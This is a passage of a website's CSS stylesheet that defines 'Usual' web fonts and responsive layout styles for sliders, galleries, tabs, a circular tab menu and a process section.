  src: local("Usual ExtraBold"), local("Usual-ExtraBold"), url("../fonts/usual/Usual-ExtraBold.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBold.woff") format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium"), local("Usual-Medium"), url("../fonts/usual/Usual-Medium.woff2") format("woff2"), url("Usual-Medium.woff") format("woff");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Italic"), local("Usual-Italic"), url("../fonts/usual/Usual-Italic.woff2") format("woff2"), url("Usual-Italic.woff") format("woff");
  font-weight: normal;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual ExtraBold Italic"), local("Usual-ExtraBoldItalic"), url("../fonts/usual/Usual-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-ExtraBoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Medium Italic"), local("Usual-MediumItalic"), url("../fonts/usual/Usual-MediumItalic.woff2") format("woff2"), url("../fonts/usual/Usual-MediumItalic.woff") format("woff");
  font-weight: 500;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light"), local("Usual-Light"), url("../fonts/usual/Usual-Light.woff2") format("woff2"), url("../fonts/usual/Usual-Light.woff") format("woff");
  font-weight: 300;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Light Italic"), local("Usual-LightItalic"), url("../fonts/usual/Usual-LightItalic.woff2") format("woff2"), url("../fonts/usual/Usual-LightItalic.woff") format("woff");
  font-weight: 300;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Usual";
  src: local("Usual Bold Italic"), local("Usual-BoldItalic"), url("../fonts/usual/Usual-BoldItalic.woff2") format("woff2"), url("../fonts/usual/Usual-BoldItalic.woff") format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}
.custom__navigation__slider {
  padding: 75px 0;
}
@media only screen  and (max-width: 992px) {
  .custom__navigation__slider {
    padding: 50px 0;
  }
}
.custom__navigation__slider .inner {
  position: relative;
}
.custom__navigation__slider .slide-img {
  width: 100%;
  border-radius: 30px;
  margin-bottom: 23px;
}
.custom__navigation__slider-nav {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px;
}
.custom__navigation__slider-nav button {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  text-decoration: none;
  font-size: 16px;
  color: #000;
  margin: 25px 0;
  font-weight: 800;
  outline: none;
  position: relative;
  padding-left: 43px;
  text-align: left;
  width: 100%;
}
@media only screen  and (max-width: 992px) {
  .custom__navigation__slider-nav button {
    width: 50%;
  }
}
@media only screen  and (max-width: 576px) {
  .custom__navigation__slider-nav button {
    width: 100%;
    margin: 15px 0;
  }
}
.custom__navigation__slider-nav button:before {
  content: "";
  width: 26px;
  height: 26px;
  border: solid 2px #000;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 0;
  transform: translate(0, -50%);
  transition: 0.3s;
}
.custom__navigation__slider-nav button.active:before {
  background: #000;
}
.custom__navigation__slider .controls {
  position: absolute;
  top: 0;
  right: 0;
  transform: translate(175%, 0);
  z-index: 1;
  display: flex;
  flex-direction: column;
}
@media only screen  and (max-width: 992px) {
  .custom__navigation__slider .controls {
    display: none;
  }
}
.custom__navigation__slider .controls button {
  transform-origin: center;
  position: static;
  transform: rotate(90deg);
  margin: 40px 0;
}
.choise__slider {
  position: relative;
  z-index: 2;
  margin: 50px 0;
  padding: 100px 0;
}
@media only screen  and (max-width: 1200px) {
  .choise__slider {
    margin: 30px 0;
    padding: 60px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .choise__slider {
    margin: 20px 0;
    padding: 40px 0;
  }
}
.choise__slider .swiper {
  overflow: visible;
  position: static;
}
@media only screen  and (max-width: 576px) {
  .choise__slider .swiper {
    position: relative;
  }
}
.choise__slider-img {
  width: 100%;
  height: auto;
  position: absolute;
  left: 50%;
  bottom: 0;
  transform: translate(-50%, 0);
  z-index: -1;
  mix-blend-mode: multiply;
}
@media only screen  and (max-width: 1200px) {
  .choise__slider-img {
    left: 0;
    transform: translate(0, 0);
  }
}
@media only screen  and (max-width: 576px) {
  .choise__slider-img {
    width: 100vw;
    max-width: 100vw;
    left: -40px;
  }
}
.choise__slider .swiper-wrapper {
  align-items: stretch;
}
.choise__slider .slider__wrap {
  margin-top: 15px;
}
.choise__slider .slide {
  height: auto;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: flex-start;
  padding: 44px 36px 50px;
  border-radius: 30px;
  border: solid 1px rgba(255, 255, 255, 0.6);
  background-color: rgba(255, 255, 255, 0.6);
  width: 350px;
}
@media only screen  and (max-width: 1200px) {
  .choise__slider .slide {
    width: 300px;
  }
}
@media only screen  and (max-width: 576px) {
  .choise__slider .slide {
    padding: 45px 30px;
  }
}
.choise__slider .slide h3 {
  width: 100%;
}
.choise__slider .slide p {
  margin-bottom: auto;
}
.choise__slider .slide .btn, .choise__slider .slide body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .choise__slider .slide a, .choise__slider .slide body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .choise__slider .slide .btn--see_more, .choise__slider .slide body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .choise__slider .slide .btn--big {
  align-self: center;
  margin-top: 20px;
  min-width: 216px;
  margin-top: 30px;
}
.our__experts {
  position: relative;
  z-index: 2;
  margin: 50px 0;
  padding: 100px 0;
}
@media only screen  and (max-width: 1200px) {
  .our__experts {
    margin: 30px 0;
    padding: 60px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .our__experts {
    margin: 20px 0;
    padding: 40px 0;
  }
}
.our__experts .row {
  position: relative;
}
.our__experts .col-lg-8 {
  position: static;
}
.our__experts .slider {
  overflow: visible;
  position: static;
  width: 730px;
}
@media only screen  and (max-width: 1200px) {
  .our__experts .slider {
    width: 100%;
  }
}
@media only screen  and (max-width: 767px) {
  .our__experts .slider {
    position: relative;
  }
}
.our__experts .slide {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
}
.our__experts .slide:not(:last-child) {
  margin-right: 95px;
}
@media only screen  and (max-width: 1200px) {
  .our__experts .slide:not(:last-child) {
    margin-right: 100px;
  }
}
@media only screen  and (max-width: 576px) {
  .our__experts .slide:not(:last-child) {
    margin-right: 0;
  }
}
.our__experts .slide-col {
  position: relative;
}
.our__experts .slide-col--big {
  max-width: 416px;
  width: 100%;
}
.our__experts .slide-col--big:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  left: 0;
  bottom: 0;
  top: 0;
  right: 0;
  border-radius: 30px;
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 42%, rgba(0, 0, 0, 0.7));
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-col--big:before {
    display: none;
  }
}
@media only screen  and (max-width: 1200px) {
  .our__experts .slide-col--big {
    width: 49%;
  }
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-col--big {
    max-width: 100%;
    width: 100%;
  }
}
.our__experts .slide-col--small {
  width: calc(100% - 416px);
  padding-left: 60px;
}
@media only screen  and (max-width: 1200px) {
  .our__experts .slide-col--small {
    width: 49%;
    padding-left: 0;
  }
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-col--small {
    width: 100%;
  }
}
.our__experts .slide-tags {
  margin: 0;
  padding-bottom: 5px;
  text-align: right;
  border-bottom: 2px solid #000;
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-tags {
    text-align: left;
    border-bottom: none;
    border-top: 2px solid #000;
    padding-top: 5px;
  }
}
.our__experts .slide-img {
  display: block;
  height: 555px;
  width: 100%;
  object-fit: cover;
  border-radius: 30px;
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-img {
    height: 330px;
    object-position: top;
  }
}
@media only screen  and (max-width: 576px) {
  .our__experts .slide-img {
    height: 230px;
  }
}
.our__experts .slide-name {
  position: absolute;
  z-index: 2;
  color: #fff;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  left: 34px;
  bottom: 34px;
  font-size: 20px;
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-name {
    color: #000;
    position: static;
    margin-top: 14px;
    margin-bottom: 4px;
  }
}
@media only screen  and (max-width: 767px) {
  .our__experts .slide-text {
    display: none;
  }
}
.our__experts .slide-title {
  margin: 20px 0;
}
.our__experts .btn, .our__experts body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .our__experts a, .our__experts body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .our__experts .btn--see_more, .our__experts body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .our__experts .btn--big {
  min-width: 216px;
}
@media only screen  and (max-width: 767px) {
  .our__experts .slider__arrow {
    bottom: auto;
    top: 140px;
    transform: translate(0, 0);
  }
  .our__experts .slider__arrow--prev {
    left: -38px;
  }
  .our__experts .slider__arrow--next {
    right: -38px;
  }
}
@media only screen  and (max-width: 576px) {
  .our__experts .slider__arrow {
    top: 100px;
  }
}
.latest__articles {
  position: relative;
  z-index: 2;
  margin: 50px 0;
  padding: 100px 0;
}
@media only screen  and (max-width: 1200px) {
  .latest__articles {
    margin: 30px 0;
    padding: 60px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .latest__articles {
    margin: 20px 0;
    padding: 40px 0;
  }
}
.latest__articles .slider {
  position: static;
  padding: 15px 0;
}
.latest__articles .swiper-wrapper {
  display: flex;
  align-items: stretch;
}
.latest__articles .slide {
  height: auto;
}
.latest__articles .slide-link {
  width: 100%;
  height: auto;
  display: block;
  text-decoration: none;
  color: #000;
  padding: 42px 38px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background-color: #fff;
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: space-between;
}
@media only screen  and (max-width: 1200px) {
  .latest__articles .slide-link {
    padding: 35px 30px;
  }
}
.latest__articles .slide-date {
  margin-bottom: 7px;
}
.latest__articles .slide-text {
  margin-bottom: 30px;
  min-height: 152px;
}
.latest__articles .slide-name {
  border-bottom: 1px solid #000;
  padding-bottom: 4px;
  margin: auto 0 0 0;
}
.latest__articles .slide-tags {
  margin: 0;
}
.images__hover {
  padding: 120px 0;
}
.images__hover-item {
  position: relative;
  border-bottom: 1px solid #000;
  padding: 24px 0;
}
@media only screen  and (max-width: 767px) {
  .images__hover-item {
    padding: 19px 0;
  }
}
.images__hover-item:first-child {
  border-top: 1px solid #000;
}
.images__hover-item:last-child img {
  bottom: 0;
  top: auto;
  transform: translate(0, 0);
}
@media only screen  and (max-width: 576px) {
  .images__hover-item:last-child img {
    bottom: 100%;
  }
}
.images__hover-item button {
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 500;
  font-size: 24px;
  width: 50%;
  text-align: left;
  outline: none;
  border: none;
}
@media only screen  and (max-width: 1200px) {
  .images__hover-item button {
    width: 100%;
  }
}
@media only screen  and (max-width: 767px) {
  .images__hover-item button {
    font-size: 18px;
  }
}
.images__hover-item button:hover, .images__hover-item button:active, .images__hover-item button:focus {
  outline: none;
}
.images__hover-item button:hover {
  color: #f00075;
}
.images__hover-item button:hover + img {
  opacity: 1;
  z-index: 1;
}
.images__hover-item img {
  border-radius: 30px;
  width: 547px;
  height: 308px;
  object-fit: cover;
  position: absolute;
  top: 50%;
  right: 0;
  transform: translate(0, -50%);
  transition: 0.3s;
  opacity: 0;
  z-index: -1;
}
@media only screen  and (max-width: 1200px) {
  .images__hover-item img {
    width: 453px;
    height: 255px;
  }
}
@media only screen  and (max-width: 576px) {
  .images__hover-item img {
    width: calc(100% + 30px);
    height: 201px;
    right: -15px;
    top: 100%;
    transform: translate(0, 0);
  }
}
.gallery {
  position: relative;
  z-index: 2;
  margin: 50px 0;
  padding: 100px 0;
}
@media only screen  and (max-width: 1200px) {
  .gallery {
    margin: 30px 0;
    padding: 60px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .gallery {
    margin: 20px 0;
    padding: 40px 0;
  }
}
.gallery--small .slide {
  max-width: 100%;
  width: auto;
}
.gallery--small .slide-img {
  display: block;
  margin-bottom: 20px;
  width: auto;
  border-radius: 30px;
  object-fit: cover;
  height: 358px;
}
@media only screen  and (max-width: 992px) {
  .gallery--small .slide-img {
    height: 320px;
  }
}
@media only screen  and (max-width: 576px) {
  .gallery--small .slide-img {
    height: 180px;
    width: 100%;
    object-position: top;
  }
}
.gallery--small .slide p {
  margin-bottom: 0;
}
@media only screen  and (max-width: 576px) {
  .gallery--small .slider__arrow {
    bottom: auto;
    top: 70px;
    transform: translate(0, 0);
  }
  .gallery--small .slider__arrow--prev {
    left: -38px;
  }
  .gallery--small .slider__arrow--next {
    right: -38px;
  }
}
.gallery--big .slider {
  width: 920px;
}
@media only screen  and (max-width: 992px) {
  .gallery--big .slider {
    width: 570px;
  }
}
@media only screen  and (max-width: 576px) {
  .gallery--big .slider {
    width: 100%;
  }
}
.gallery--big .slide {
  position: relative;
  overflow: hidden;
}
@media (hover: hover) and (pointer: fine) {
  .gallery--big .slide:hover .slide-inner {
    transform: translate(0, 0);
  }
}
.gallery--big .slide-img {
  display: block;
  width: 100%;
  height: 517px;
  border-radius: 30px;
  object-fit: cover;
}
@media only screen  and (max-width: 992px) {
  .gallery--big .slide-img {
    height: 320px;
  }
}
@media only screen  and (max-width: 576px) {
  .gallery--big .slide-img {
    height: 180px;
  }
}
.gallery--big .slide-inner {
  background: rgba(0, 0, 0, 0.8);
  padding: 61px 53px 41px;
  border-radius: 30px 30px 0 0;
  border: 1px solid #3e3e3e;
  position: absolute;
  bottom: 0;
  right: 94px;
  z-index: 1;
  max-width: 343px;
  width: 100%;
  color: #fff;
  transform: translate(0, 100%);
  transition: 0.3s;
}
@media only screen  and (max-width: 1200px) {
  .gallery--big .slide-inner {
    transform: translate(0, 0);
  }
}
@media only screen  and (max-width: 992px) {
  .gallery--big .slide-inner {
    position: static;
    max-width: 100%;
    color: #000;
    padding: 0;
    background: none;
    border: none;
    margin-top: 14px;
  }
}
.gallery--big .btn, .gallery--big body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .gallery--big a, .gallery--big body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .gallery--big .btn--see_more, .gallery--big body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .gallery--big .btn--big {
  min-width: 200px;
}
@media only screen  and (max-width: 992px) {
  .gallery--big .btn, .gallery--big body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .gallery--big a, .gallery--big body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .gallery--big .btn--see_more, .gallery--big body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .gallery--big .btn--big {
    color: #000;
    border-color: #000;
  }
}
.gallery--big .slider__arrow {
  transform: translate(0, 0);
}
.gallery--big .slider__arrow--prev {
  left: 0;
  bottom: auto;
  top: 0;
}
@media only screen  and (max-width: 576px) {
  .gallery--big .slider__arrow--prev {
    left: -38px;
    top: 70px;
  }
}
.gallery--big .slider__arrow--next {
  right: auto;
  left: 140px;
  bottom: auto;
  top: 0;
}
@media only screen  and (max-width: 576px) {
  .gallery--big .slider__arrow--next {
    left: auto;
    right: -38px;
    top: 70px;
  }
}
.gallery .slider {
  position: static;
  overflow: visible;
}
@media only screen  and (max-width: 576px) {
  .gallery .slider {
    position: relative;
  }
}
.tabs {
  padding: 80px 0;
}
@media only screen  and (max-width: 767px) {
  .tabs {
    padding: 50px 0;
  }
}
.tabs-list {
  display: flex;
  flex-wrap: wrap;
  background: #e1e1e1;
  margin: 0 auto 80px;
  padding: 0;
  list-style-type: none;
  border-radius: 50px;
}
@media only screen  and (max-width: 767px) {
  .tabs-list {
    flex-wrap: nowrap;
    margin: 0 0 29px;
    background: none;
    overflow-x: auto;
  }
}
.tabs-list li {
  padding: 0;
  margin: 3px;
}
@media only screen  and (max-width: 767px) {
  .tabs-list li {
    margin: 11px;
  }
}
.tabs-list button {
  padding: 15px 5px;
  text-align: center;
  border-radius: 30px;
  color: #000;
  outline: none;
  font-size: 18px;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 500;
  min-width: 160px;
  overflow: hidden;
  white-space: nowrap;
}
@media only screen  and (max-width: 992px) {
  .tabs-list button {
    font-size: 16px;
  }
}
@media only screen  and (max-width: 767px) {
  .tabs-list button {
    border: 2px solid #000;
    background: none;
    padding: 12px;
    min-width: 10px;
  }
}
.tabs-list button.active {
  background: #fff;
}
@media only screen  and (max-width: 767px) {
  .tabs-list button.active {
    color: #fff;
    background: #f00075;
    border-color: #f00075;
  }
}
.tabs .tab {
  display: none;
}
.tabs .tab.active {
  display: flex;
}
.tabs_circle {
  padding: 140px 0;
}
@media only screen  and (max-width: 767px) {
  .tabs_circle {
    padding-top: 40px;
  }
}
.tabs_circle .tabs-list {
  background: none;
  padding: 0;
}
@media only screen  and (max-width: 767px) {
  .tabs_circle .tabs-list {
    flex-direction: row;
    margin-bottom: 60px;
  }
}
.tabs_circle .tabs-list li {
  margin-right: 15px;
  margin-bottom: 30px;
}
@media only screen  and (max-width: 767px) {
  .tabs_circle .tabs-list li {
    margin: 11px;
  }
}
.tabs_circle .tabs-list button {
  width: auto;
  min-width: 10px;
  padding: 11px 27px;
}
.tabs_circle .tabs-list button.active {
  color: #fff;
  background: #f00075;
  border-color: #f00075;
}
.tabs_circle .tab {
  display: none;
  align-items: center;
  justify-content: center;
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .tab {
    width: 100%;
    margin-top: 100px;
  }
}
.tabs_circle .tab-inner {
  width: 365px;
  height: 365px;
  padding: 72px 46px;
  border: solid 1px rgba(255, 255, 255, 0.58);
  background-color: rgba(255, 255, 255, 0.34);
  border-radius: 50%;
  display: flex;
  justify-content: center;
  flex-direction: column;
  color: #000;
  text-decoration: none;
  text-align: center;
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .tab-inner {
    background: none;
    border: none;
    padding: 0;
    width: 160px;
    margin-right: auto;
    position: relative;
    text-align: left;
  }
  .tabs_circle .tab-inner h3 {
    font-size: 26px;
  }
  .tabs_circle .tab-inner p {
    font-size: 14px;
  }
  .tabs_circle .tab-inner:before {
    content: "";
    display: block;
    position: absolute;
    z-index: -1;
    border: solid 1px rgba(255, 255, 255, 0.58);
    background-color: rgba(255, 255, 255, 0.34);
    width: 500px;
    height: 500px;
    left: 0;
    top: 50%;
    border-radius: 50%;
    transform: translate(-55%, -50%);
  }
}
.tabs_circle .tab-inner p {
  margin: 0;
}
.tabs_circle .tab-inner .btn, .tabs_circle .tab-inner body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .tabs_circle .tab-inner a, .tabs_circle .tab-inner body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .tabs_circle .tab-inner .btn--see_more, .tabs_circle .tab-inner body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .tabs_circle .tab-inner .btn--big {
  z-index: -1;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  opacity: 0;
}
.tabs_circle .tab-inner.has-hover:hover > *:not(.btn) {
  filter: blur(5px);
}
.tabs_circle .tab-inner.has-hover:hover .btn, .tabs_circle .tab-inner.has-hover:hover body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .tabs_circle .tab-inner.has-hover:hover a, .tabs_circle .tab-inner.has-hover:hover body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .tabs_circle .tab-inner.has-hover:hover .btn--see_more, .tabs_circle .tab-inner.has-hover:hover body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .tabs_circle .tab-inner.has-hover:hover .btn--big {
  opacity: 1;
  z-index: 1;
}
.tabs_circle .tab-bg {
  width: 635px;
  height: auto;
  display: block;
  position: absolute;
  left: 50%;
  top: 50%;
  mix-blend-mode: multiply;
  transform: translate(-50%, -50%);
  z-index: -2;
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .tab-bg {
    left: 0;
    transform: translate(-50%, -50%);
    max-width: 685px;
    width: 685px;
  }
}
.tabs_circle .round {
  position: absolute;
  height: 365px;
  width: 365px;
  z-index: -1;
  border-radius: 50%;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  padding: 0;
  margin: 0;
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round {
    left: 0;
  }
}
@media only screen  and (max-width: 370px) {
  .tabs_circle .round {
    display: none;
  }
}
.tabs_circle .round-item {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(0%) translateY(-50%) rotate(-90deg);
  transform-origin: center left;
  display: flex;
  justify-content: flex-end;
  width: 250px;
  height: 26px;
  margin: 0;
}
@media only screen  and (max-width: 992px) {
  .tabs_circle .round-item {
    height: 20px;
    width: 200px;
  }
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item {
    width: 260px;
  }
}
.tabs_circle .round-item:nth-child(1) {
  transform: translateX(0%) translateY(-50%) rotate(-60deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(1) {
    transform: translateX(0%) translateY(-50%) rotate(-50deg);
  }
}
.tabs_circle .round-item:nth-child(2) {
  transform: translateX(0%) translateY(-50%) rotate(-45deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(2) {
    transform: translateX(0%) translateY(-50%) rotate(-40deg);
  }
}
.tabs_circle .round-item:nth-child(3) {
  transform: translateX(0%) translateY(-50%) rotate(-30deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(3) {
    transform: translateX(0%) translateY(-50%) rotate(-30deg);
  }
}
.tabs_circle .round-item:nth-child(4) {
  transform: translateX(0%) translateY(-50%) rotate(-15deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(4) {
    transform: translateX(0%) translateY(-50%) rotate(-20deg);
  }
}
.tabs_circle .round-item:nth-child(5) {
  transform: translateX(0%) translateY(-50%) rotate(0deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(5) {
    transform: translateX(0%) translateY(-50%) rotate(-10deg);
  }
}
.tabs_circle .round-item:nth-child(6) {
  transform: translateX(0%) translateY(-50%) rotate(15deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(6) {
    transform: translateX(0%) translateY(-50%) rotate(0deg);
  }
}
.tabs_circle .round-item:nth-child(7) {
  transform: translateX(0%) translateY(-50%) rotate(30deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(7) {
    transform: translateX(0%) translateY(-50%) rotate(10deg);
  }
}
.tabs_circle .round-item:nth-child(8) {
  transform: translateX(0%) translateY(-50%) rotate(45deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(8) {
    transform: translateX(0%) translateY(-50%) rotate(20deg);
  }
}
.tabs_circle .round-item:nth-child(9) {
  transform: translateX(0%) translateY(-50%) rotate(60deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(9) {
    transform: translateX(0%) translateY(-50%) rotate(30deg);
  }
}
.tabs_circle .round-item:nth-child(10) {
  transform: translateX(0%) translateY(-50%) rotate(75deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(10) {
    transform: translateX(0%) translateY(-50%) rotate(40deg);
  }
}
.tabs_circle .round-item:nth-child(11) {
  transform: translateX(0%) translateY(-50%) rotate(90deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(11) {
    transform: translateX(0%) translateY(-50%) rotate(50deg);
  }
}
.tabs_circle .round-item:nth-child(12) {
  transform: translateX(0%) translateY(-50%) rotate(105deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(12) {
    transform: translateX(0%) translateY(-50%) rotate(60deg);
  }
}
.tabs_circle .round-item:nth-child(13) {
  transform: translateX(0%) translateY(-50%) rotate(120deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(13) {
    transform: translateX(0%) translateY(-50%) rotate(70deg);
  }
}
.tabs_circle .round-item:nth-child(14) {
  transform: translateX(0%) translateY(-50%) rotate(135deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(14) {
    transform: translateX(0%) translateY(-50%) rotate(80deg);
  }
}
.tabs_circle .round-item:nth-child(15) {
  transform: translateX(0%) translateY(-50%) rotate(150deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(15) {
    transform: translateX(0%) translateY(-50%) rotate(90deg);
  }
}
.tabs_circle .round-item:nth-child(16) {
  transform: translateX(0%) translateY(-50%) rotate(165deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(16) {
    transform: translateX(0%) translateY(-50%) rotate(100deg);
  }
}
.tabs_circle .round-item:nth-child(17) {
  transform: translateX(0%) translateY(-50%) rotate(180deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(17) {
    transform: translateX(0%) translateY(-50%) rotate(110deg);
  }
}
.tabs_circle .round-item:nth-child(18) {
  transform: translateX(0%) translateY(-50%) rotate(195deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(18) {
    transform: translateX(0%) translateY(-50%) rotate(120deg);
  }
}
.tabs_circle .round-item:nth-child(19) {
  transform: translateX(0%) translateY(-50%) rotate(210deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(19) {
    transform: translateX(0%) translateY(-50%) rotate(130deg);
  }
}
.tabs_circle .round-item:nth-child(20) {
  transform: translateX(0%) translateY(-50%) rotate(210deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(20) {
    transform: translateX(0%) translateY(-50%) rotate(140deg);
  }
}
.tabs_circle .round-item:nth-child(21) {
  transform: translateX(0%) translateY(-50%) rotate(225deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(21) {
    transform: translateX(0%) translateY(-50%) rotate(150deg);
  }
}
.tabs_circle .round-item:nth-child(22) {
  transform: translateX(0%) translateY(-50%) rotate(240deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(22) {
    transform: translateX(0%) translateY(-50%) rotate(160deg);
  }
}
.tabs_circle .round-item:nth-child(23) {
  transform: translateX(0%) translateY(-50%) rotate(255deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(23) {
    transform: translateX(0%) translateY(-50%) rotate(170deg);
  }
}
.tabs_circle .round-item:nth-child(24) {
  transform: translateX(0%) translateY(-50%) rotate(270deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(24) {
    transform: translateX(0%) translateY(-50%) rotate(180deg);
  }
}
.tabs_circle .round-item:nth-child(25) {
  transform: translateX(0%) translateY(-50%) rotate(285deg);
}
@media only screen  and (max-width: 576px) {
  .tabs_circle .round-item:nth-child(25) {
    transform: translateX(0%) translateY(-50%) rotate(190deg);
  }
}
.tabs_circle .round-item span {
  position: absolute;
  top: 0;
  left: 100%;
  display: block;
  white-space: nowrap;
  font-size: 26px;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 700;
  line-height: 1;
}
@media only screen  and (max-width: 992px) {
  .tabs_circle .round-item span {
    font-size: 20px;
  }
}
@media only screen  and (max-width: 400px) {
  .tabs_circle .round-item span {
    font-size: 16px;
  }
}
.process {
  position: relative;
  z-index: 2;
  margin: 50px 0;
  padding: 100px 0;
}
@media only screen  and (max-width: 1200px) {
  .process {
    margin: 30px 0;
    padding: 60px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .process {
    margin: 20px 0 30px;
    padding: 40px 0 60px;
  }
}
.process .slider {
  width: 285px;
  position: static;
  overflow: visible;
  margin-top: 44px;
}
@media only screen  and (max-width: 767px) {
  .process .slider {
    margin-top: 0;
    width: 263px;
  }
}
.process .slide {
  padding: 21px 41px 47px 42px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  background-color: #fff;
  min-height: 397px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  transition: 0.3s;
  height: auto;
}
@media only screen  and (max-width: 992px) {
  .process .slide {
    min-height: 363px;
  }
}
@media only screen  and (max-width: 576px) {
  .process .slide {
    min-height: 265px;
    padding: 22px 30px 47px 30px;
  }
}
@media only screen  and (min-width: 576px) {
  .process .slide.swiper-slide-active {
    transform: scale(1.1);
  }
  .process .slide.swiper-slide-active .slide-content {
    transform: scale(0.909);
  }
  .process .slide.swiper-slide-active .slide-title {
    color: #f00075;
  }
}
.process .slide-title {
  font-weight: 600;
  font-size: 84px;
  border-bottom: 1px solid #000;
  margin-bottom: 13px;
  width: 100%;
}
.process .slide-text {
  min-height: 72px;
}
.process .slide-btn {
